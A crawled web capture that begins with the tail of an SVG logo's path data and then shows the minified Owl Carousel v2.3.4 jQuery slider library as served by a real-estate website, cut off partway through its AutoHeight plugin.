				c0.7,0.5,1.1,1.2,1.3,2c0.2,0.8,0.3,2.2,0.3,4.1v15.2h-5.8l-0.1-14.8c0-1.5-0.1-1.6-0.3-1.8c-0.2-0.3-0.7-0.3-1.1-0.3
				c-0.4,0-0.8,0-1.1,0.5c-0.2,0.3-0.2,0.3-0.2,1.9l0,14.5h-5.9V18.7H246.8z"/>
			<path class="st0" d="M141.7,12.9v27.2h-6.4V28.6l-3.9,0l0,11.5h-6V12.9h6.1l-0.1,10.3l3.9,0l0.1-10.4H141.7z"/>
			<path class="st0" d="M159,26v5.3c0,2-0.1,3.4-0.3,4.3c-0.2,0.9-0.6,1.8-1.2,2.6c-0.6,0.8-1.4,1.4-2.4,1.8c-1,0.4-2.1,0.6-3.3,0.6
				c-1.4,0-2.6-0.2-3.5-0.5c-1-0.3-1.7-0.8-2.2-1.5c-0.5-0.6-0.9-1.4-1.1-2.4c-0.2-0.9-0.3-2.3-0.3-4.2v-5.6c0-2,0.2-3.6,0.6-4.7
				c0.4-1.1,1.2-2,2.2-2.7c1.1-0.7,2.5-1,4.1-1c1.4,0,2.6,0.2,3.6,0.7c1,0.4,1.8,1,2.3,1.7c0.5,0.7,0.9,1.4,1.1,2.2
				C158.9,23.3,159,24.5,159,26z M153,24.4c0-1.1-0.1-1.8-0.3-2.1c-0.2-0.3-0.5-0.4-1.1-0.4c-0.5,0-0.9,0.1-1.1,0.4
				c-0.2,0.3-0.3,1-0.3,2.1v9.8c0,1,0.1,1.7,0.3,2c0.2,0.3,0.5,0.5,1.1,0.5c0.5,0,0.9-0.1,1.1-0.4c0.2-0.3,0.3-0.9,0.3-1.8V24.4z"/>
			<path class="st0" d="M168.7,12l2.2,4.7h-2.5l-4-4.7H168.7z"/>
			<path class="st0" d="M204.4,12.9l-5,12.9l5,14.3l-6.4,0.1c-0.6-2.4-1.6-6.2-2.4-10.1c-0.3,1.7-1,3.9-1.5,5.8l-1.2,4.2h-6.6
				l5.3-14.5l-5-12.8h6.7c0.1,0.8,0.6,2.3,1,4c0.4,1.3,1,3.3,1.2,4.4l2.2-8.4H204.4z"/>
			<path class="st0" d="M220.9,18.4v21.9l-5.7,0.1l0-1.9c-0.6,0.7-1.2,1-1.9,1.4c-0.6,0.3-1.7,0.5-2.5,0.5c-0.9,0-1.5-0.1-2.2-0.4
				c-0.6-0.4-1.2-0.7-1.5-1.3c-0.3-0.6-0.5-1-0.5-1.6c-0.1-0.6-0.1-1.9-0.1-3.8V18.4h5.8l0,14.9c0,1.5,0.1,1.6,0.4,1.9
				c0.2,0.2,0.5,0.2,1,0.2c0.5,0,0.9,0,1.1-0.3c0.2-0.3,0.3-0.5,0.3-2V18.4H220.9z"/>
			<path class="st0" d="M231,14.4l-1.5,1.9H226l3.2-4.1h3.5l3,4.1h-3.4L231,14.4z"/>
		</g>
		<g>
			<path class="st0" d="M262.5,52H0V0h262.5V52z M1.7,50.3h259V1.7H1.7V50.3z"/>
		</g>
	</g>
	<path class="st0" d="M332.6,12.9c-1.3,0-2.6,0.5-3.5,1.4l-11.4,11.4c-0.2,0.2-0.3,0.4-0.4,0.6c-0.1,0.2-0.1,0.5-0.1,0.7
		c0,0.2,0,0.5,0.1,0.7c0.1,0.2,0.2,0.4,0.4,0.6s0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.1,0.7,0.1c0.2,0,0.5-0.1,0.7-0.1
		c0.2-0.1,0.4-0.2,0.6-0.4l11.4-11.4c0.6-0.6,1.4-0.6,2,0l5.8,5.8c0.1,0.2,0.3,0.3,0.4,0.4l5.2,5.2c0.2,0.2,0.4,0.3,0.6,0.4
		c0.2,0.1,0.5,0.1,0.7,0.1c0.2,0,0.5,0,0.7-0.1c0.2-0.1,0.4-0.2,0.6-0.4c0.2-0.2,0.3-0.4,0.4-0.6c0.1-0.2,0.1-0.5,0.1-0.7
		c0-0.2-0.1-0.5-0.1-0.7c-0.1-0.2-0.2-0.4-0.4-0.6l-4.9-4.9v-5.1c0-0.2,0-0.5-0.1-0.7c-0.1-0.2-0.2-0.4-0.4-0.6
		c-0.2-0.2-0.4-0.3-0.6-0.4s-0.5-0.1-0.7-0.1c-0.5,0-0.9,0.2-1.3,0.5c-0.3,0.3-0.5,0.8-0.5,1.3v1.5l-2.9-2.9
		C335.2,13.4,333.9,12.9,332.6,12.9z M332.6,19.1l-11,11v7.4c0,1.8,1.4,3.2,3.2,3.2h5v-7.5h5.6v7.5h5c1.8,0,3.2-1.4,3.2-3.2v-7.4
		L332.6,19.1z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://datnenhoaxuan.com/js/owlcarousel/owl.carousel.min.js
body_size: 17948
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var 